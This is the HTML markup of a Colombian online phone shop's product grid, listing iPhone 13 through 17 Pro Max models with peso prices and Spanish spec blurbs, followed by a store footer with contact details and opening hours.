        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="87136" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-16-pro-256gb-sim-fisica/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-16-pro-256gb-sim-fisica/" title="IPHONE 16 PRO 256GB SIM FISICA">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/16PR-3-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 16 PRO 256GB SIM FISICA" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/16PR-3-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/16PR-3.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-16-pro-256gb-sim-fisica/" title="IPHONE 16 PRO 256GB SIM FISICA">
            IPHONE 16 PRO 256GB SIM FISICA        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;4.450.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 16 Pro tiene una pantalla OLED LTPO de 6.3 pulgadas con tasa de refresco de 120Hz y está potenciado por el procesador Apple A18 Pro con hasta 1TB de almacenamiento interno no expandible. Su cámara trasera es cuádruple, con un sensor principal de 48MP con OIS, un lente ultrawide de 48MP, un lente telefoto periscópico de 12MP con zoom 5x y un sensor ToF. El iPhone 16 Pro tiene una batería de 3582 mAh que soporta carga rápida por cable e inalámbrica, parlantes stereo, resistencia al polvo y agua y corre iOS 18.</p>
</div>    </div>

    
</div>


<div class="product type-product post-86163 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="86163" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-16-plus-128gb-esim/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-16-plus-128gb-esim/" title="IPHONE 16 PLUS 128GB ESIM">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 16 PLUS 128GB ESIM" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP16PPK.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-16-plus-128gb-esim/" title="IPHONE 16 PLUS 128GB ESIM">
            IPHONE 16 PLUS 128GB ESIM        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;3.010.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 16 Plus debuta con una pantalla OLED de 6.7 pulgadas y potenciado por el procesador Apple A18 con hasta 512GB de almacenamiento. Su cámara posterior es dual con un sensor principal de 48MP con OIS y un módulo ultrawide de 12MP, sumando una cámara selfie de 12MP al frente. El iPhone 16 Plus tiene una batería de 4674 mAh que soporta carga rápida e inalámbrica, tiene parlantes stereo, resistencia al polvo y agua y corre iOS 18.</p>
</div>    </div>

    
</div>


<div class="product type-product post-80073 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="80073" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-13-128gb/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-13-128gb/" title="IPHONE 13 128GB">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 13 128GB" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IPHO13-4.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-13-128gb/" title="IPHONE 13 128GB">
            IPHONE 13 128GB        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.940.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 13 representa una actualización menor del iPhone 12. Conservando la pantalla OLED de 6.1 pulgadas, el iPhone 13 cuenta con un procesador Apple A15 Bionic, con opciones de almacenamiento de 128GB. 256GB. o 512GB. La cámara principal del iPhone 13 es dual, con lentes wide y ultrawide de 12MP con IBIS y zoom óptico 2x, y la cámara frontal es de 12MP. El iPhone 13 tiene parlantes stereo, soporta carga rápida tanto por cable como inalámbrica, es resistente al polvo y agua, y soporta redes 5G.</p>
</div>    </div>

    
</div>


<div class="product type-product post-80274 status-publish last instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="80274" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-15-128gb-sim-fisica/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-15-128gb-sim-fisica/" title="IPHONE 15 128GB SIM FISICA">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 15 128GB SIM FISICA" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IPH15-1.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-15-128gb-sim-fisica/" title="IPHONE 15 128GB SIM FISICA">
            IPHONE 15 128GB SIM FISICA        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;2.760.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 15 conserva el diseño de la generación anterior pero incorpora el Dynamic Island a su pantalla de 6.1 pulgadas. Potenciado por un procesador Apple A16 Bionic, el iPhone 15 cuenta con una cámara dual de 48MP + 12MP, y su cámara selfie es de 12 MP, sumando sensores para reconocimiento facial Face ID. El iPhone 15 admite carga inalámbrica para su batería que carga a la mitad en 30 minutos, cuenta con parlantes stereo, resistencia al agua, y corre iOS 17</p>
</div>    </div>

    
</div>


<div class="product type-product post-79920 status-publish first instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="79920" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-se-2020-256gb/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-se-2020-256gb/" title="IPHONE 17 PRO 256GB ESIM">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 17 PRO 256GB ESIM" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/17PRO-1.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-se-2020-256gb/" title="IPHONE 17 PRO 256GB ESIM">
            IPHONE 17 PRO 256GB ESIM        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.420.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 17 Pro llega potenciado por un procesador Apple A19 Pro, acompañado de 12GB de RAM y hasta 1TB de almacenamiento. Su pantalla es un panel OLED LTPO de 6.3 pulgadas con tasa de refresco de 120Hz, y tiene una cámara triple con tres sensores de 48MP, que suman estabilización óptica y zoom óptico 4x. Alimentado por una batería de 3988 mAh o 4252 mAh según se trate de la variante nanoSIM o eSIM, el iPhone 17 Pro soporta carga rápida y wireless MagSafe y Qi2.</p>
</div>    </div>

    
</div>


<div class="product type-product post-79934 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="79934" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-11-128gb/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-11-128gb/" title="IPHONE 17 PRO MAX 512GB ESIM">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/17PM-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 17 PRO MAX 512GB ESIM" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/17PM-1-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/17PM-1.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-11-128gb/" title="IPHONE 17 PRO MAX 512GB ESIM">
            IPHONE 17 PRO MAX 512GB ESIM        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.450.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 17 Pro Max se renueva con una pantalla OLED LTPO de 6.9 pulgadas con 120Hz de refresco y el procesador Apple A19 Pro con 12GB de RAM y hasta 2TB de almacenamiento. Su cámara posterior está compuesta de tres sensores de 48MP con estabilización óptica y zoom óptico 4x, y se alimenta de una batería de 4832 mAh en su variante con ranura para nanoSIM o 5088 mAh con la variante que utiliza eSIM, en ambos casos soportando carga rápida inalámbrica. El iPhone 17 Pro Max también cuenta con parlantes stereo, resistencia al polvo y agua, y llamadas de emergencia satelitales.</p>
</div>    </div>

    
</div>


<div class="product type-product post-80224 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="80224" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-14-128gb-sim-fisica/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-14-128gb-sim-fisica/" title="IPHONE 14 128GB SIM FISICA">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 14 128GB SIM FISICA" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IPHONE14-5.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-14-128gb-sim-fisica/" title="IPHONE 14 128GB SIM FISICA">
            IPHONE 14 128GB SIM FISICA        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;2.330.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 14 llega este año con el mismo chip A15 Bionic del iPhone 13. Con una pantalla de 6.1 pulgadas, el iPhone 14 cuenta con una cámara dual con dos sensores de 12MP, siendo el principal estabilizado. La cámara selfie es de 12MP y suma PDAF y la batería puede cargarse en forma inalámbrica mediante MagSafe o por cable, logrando una carga de 50% en 30 minutos. El iPhone 14 también cuenta con parlantes stereo, Face ID, sistema de mensajería de emergencia vía satélite, y resiste el polvo y agua.</p>
</div>    </div>

    
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><!-- Footer Content -->
<div class="section-element padding-top-80 padding-bottom-50 footer-light-2">
    <div class="row">
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row">
                <div class="large-6 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Calle 13 # 20-36, Bogotá - Colombia</div></li><li class="media"><div class="contact-text">(+57)-300 7121900</div></li><li class="media"><div class="contact-text"><a href="mailto:info@celucentro.com" title="Email">info@celucentro.com</a></div></li><li class="media"><div class="contact-text"><a href="http://celucentro.com" title="www.celucentro.com">www.celucentro.com</a></div></li></ul></div>                </div>
                <div class="large-6 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="footer-contact">
                <div class="textwidget custom-html-widget"><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Formulario de contacto no encontrado.</p></div>            </div>
            <div class="row">
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
                <div class="large-7 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><ul class="nasa-opening-time"><li><span class="nasa-day-open">Lunes - Viernes</span><span class="nasa-time-open">09:00 - 19:00</span></li><li><span class="nasa-day-open">Sábado</span><span class="nasa-time-open">09:00 - 19:00</span></li><li><span class="nasa-day-open">Domingo Online</span><span class="nasa-time-open">11:00 - 17:00</span></li></ul></div>                </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer Bottom -->
<div class="section-element nasa-footer-bottom">
    <div class="row">
        <div class="large-4 nasa-footer-bottom-left nasa-col columns nasa-min-height">
            <div class="textwidget custom-html-widget"><p>© 2024 <strong>Celucentro</strong> - Todos los derechos reservados!</p></div>        </div>
        <div class="large-8 nasa-footer-bottom-right nasa-col columns nasa-min-height">
                    </div>
    </div>
</div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Visto Recientemente" title="Visto Recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
